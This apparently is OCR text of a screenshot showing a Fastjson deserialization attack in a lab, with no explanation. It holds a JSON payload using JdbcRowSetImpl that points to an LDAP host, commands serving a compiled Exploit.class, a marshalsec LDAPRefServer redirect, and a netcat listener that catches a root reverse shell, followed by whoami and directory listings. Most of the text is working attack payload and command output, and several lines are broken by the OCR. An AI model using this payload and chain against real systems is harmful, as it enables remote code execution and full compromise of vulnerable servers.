 1 ×
...
Send
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST / HTTP/1.1
Host: 127.0.0.1:8090
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64;
Trident/7.0; rv:11.0) like Gecko
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 277
{
"a": {
"@type": "java.lang.Class",
"val": "com.sun.rowset.JdbcRowSetImpl"
},
"b": {
"@type": "com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":
"ldap://192.168.30.51:9999/Exploit",
"autoCommit": true
}
}
?
<
+
>
Type a search term
Response
Raw
Headers
Hex
HTML
Last login: Wed May  6 15:27:55 on ttys000
π ~ ❯ cd Desktop
π ~/Desktop ❯ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
^C
Keyboard interrupt received, exiting.
π ~/Desktop ❯ javac Exploit.java
π ~/Desktop ❯ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.30.51 - - [06/May/2020 15:39:43] "GET /Exploit.class HTTP/1.1" 200 -
192.168.30.51 - - [06/May/2020 15:40:34] "GET /Exploit.class HTTP/1.1" 200 -
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefSe... ⌥⌘1
π ~ ❯ cd Desktop
π ~/Desktop ❯ javac Exploit.java
π ~/Desktop ❯ javac Exploit.java
π ~/Desktop ❯ cd tp_tools/POC/marshalsec/target
π marshalsec/target master ✗ ❯ ls
archive-tmp marshalsec-0.0.3-SNAPSHOT.jar
classes maven-archiver
generated-sources maven-status
generated-test-sources test-classes
marshalsec-0.0.3-SNAPSHOT-all.jar
π marshalsec/target master ✗ ❯ java -cp marshalsec-0.0.3-SNAPSHOT-all.j
ar marshalsec.jndi.LDAPRefServer "http://192.168.30.51:8000/#Exploit" 99
99
π marshalsec/target master ✗ ❯ java -cp marshalsec-0.0.3-SNAPSHOT-all.j
ar marshalsec.jndi.LDAPRefServer "http://192.168.30.51:8000/#Exploit" 99
99
Listening on 0.0.0.0:9999
Send LDAP reference result for Exploit redirecting to http://192.168.30.
51:8000/Exploit.class
Send LDAP reference result for Exploit redirecting to http://192.168.30.
51:8000/Exploit.class
lnx@jlh: ~
π ~ ❯ nc -lvvp 1234
Listening on any address 1234 (search-agent)
Connection from 192.168.30.51:62572
whoami
root
pwd
/
ls -l
total 68
drwxr-xr-x   1 root root 4096 Oct 21  2016 bin
drwxr-xr-x   2 root root 4096 Sep 12  2016 boot
drwxr-xr-x   5 root root  340 May  6 07:38 dev
drwxr-xr-x   1 root root 4096 Apr 28 05:25 etc
drwxr-xr-x   2 root root 4096 Sep 12  2016 home
drwxr-xr-x   1 root root 4096 Oct 31  2016 lib
drwxr-xr-x   2 root root 4096 Oct 20  2016 lib6
drwxr-xr-x   2 root root 4096 Oct 20  2016 medi
drwxr-xr-x   2 root root 4096 Oct 20  2016 mnt
drwxr-xr-x   2 root root 4096 Oct 20  2016 opt
dr-xr-xr-x 219 root root    0 May  6 07:38 proc
drwx------   2 root root 4096 Oct 20  2016 root
drwxr-xr-x   3 root root 4096 Oct 20  2016 run
drwxr-xr-x   2 root root 4096 Oct 20  2016 sbin
drwxr-xr-x   2 root root 4096 Oct 20  2016 srv
dr-xr-xr-x  13 root root    0 May  6 07:38 sys